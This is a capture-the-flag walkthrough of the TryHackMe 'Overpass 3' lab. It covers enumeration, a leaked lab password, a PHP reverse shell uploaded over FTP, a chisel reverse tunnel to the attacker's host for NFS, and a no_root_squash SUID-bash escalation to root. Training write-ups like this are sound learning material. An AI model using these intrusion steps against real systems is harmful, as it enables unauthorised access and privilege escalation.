
Hello guys, today we are gonna do a walkthrough on OverPass 3 the box from TryHackMe, this box was rated medium.
Recon
Nmap Scan
We will start with nmap to know which ports are open and what services are running.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ nmap -v -sC -sV -oN overpass 10.10.40.242
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
22/tcp open  ssh     OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
|   3072 de:5b:0e:b5:40:aa:43:4d:2a:83:31:14:20:77:9c:a1 (RSA)
|   256 f4:b5:a6:60:f4:d1:bf:e2:85:2e:2e:7e:5f:4c:ce:38 (ECDSA)
|_  256 29:e6:61:09:ed:8a:88:2b:55:74:f2:b7:33:ae:df:c8 (ED25519)
80/tcp open  http    Apache httpd 2.4.37 ((centos))
| http-methods:
|   Supported Methods: POST OPTIONS HEAD GET TRACE
|_  Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.37 (centos)
|_http-title: Overpass Hosting
Service Info: OS: Unix
Looking at the nmap scan we can see three open ports: FTP, SSH and HTTP. As you can see in the screenshot below FTP doesn’t have Anonymous login allowed.

We could try later a FTP login if we find some credencials but for now let’s open the website.
HTTP Enumeration

What we see on the website is the nick of the employees, this could help us in the future so we must remember them.
Potencial users
- Paradox
- Elf
- MuirlandOracle
- NinjaJc01

Looking at the source code of the web page, we find a comment but this isn’t helpful.

Enumerating with gobuster we found /backups directory that looks interesting.
1
$ gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.40.242/ -t 50 -o normal-fuzz
Initial foothold
Going to /backups directory we see that it contains a backup.zip.


Once downloaded the ZIP file, we can extract its content using 7z x backup.zip.
We get 2 files, CustomerDetails.xlsx.gpg that is a xlsx file encrypted with gpg and the other a private key used to decrypte the file. To know more about how gpg works you can search here.
Let’s see the content of the xlsx file using a online viewer.

We can notice some credentials but what focused my attention was the username paradox and his password.
| Username | Password |
|---|---|
| paradox | ShibesAreGreat123 |
Next I logged into FTP services. I realized that this FTP share access to the website’s sources.


With the idea of upload a reverse shell I copied into my local directory a php reverse shell template using cp /usr/share/webshells/php/php-reverse-shell.php .. After that, I renamed the file to shell.php and added my ip and listener port.
First I uploaded the file in FTP service using put command, Second I started a netcat listener and then I tried to access that reverse shell from the website.


Once we have a reverse shell, we see the user paradox, so let’s connect as paradox.
Privilage Escalation

Before running linpeas, I like to do a manual enumeration but this time I didn’t found nothing, so let’s upload linpeas to the box using python3 to share the tool and curl to download it.
Checking the linpeas’s output I found that NFS service is running and sharing /home/james/ directory with no_root_squash. Click here for more information about this misconfiguration.

But when I tried to scan the NFS port from my box I didn’t found nothing, this NFS service must be only accessible to localhost.
For have access to NFS service we can use chisel a port forwarder.

The commands used are:
1
2
A: ./chisel server --reverse --port 1234
V: ./chisel client <your ip>:1234 R:2049:127.0.0.1:2049
After we have access to NFS services we can make a mount in our machine from /home/james directory as screenshot below.


Into /.ssh directory we can see a id_rsa file, saving this private SSH key and changing his permission to 600 we can loggin into the box using it, as it displays in the screenshot below.

Like /home/james is configured as no_root_squash, then we can write inside that directory as if you were the local root of the machine. So let’s upload a bash shell as root user. And changed his permission to SUID using chmod command.

Now, the binary is with the SUID permission.
To be root we have to exec the binary adding -p argument.

For unmount the /home/james in our mount directory we use sudo umount ./mount.
That’s it for now guys. Until next time.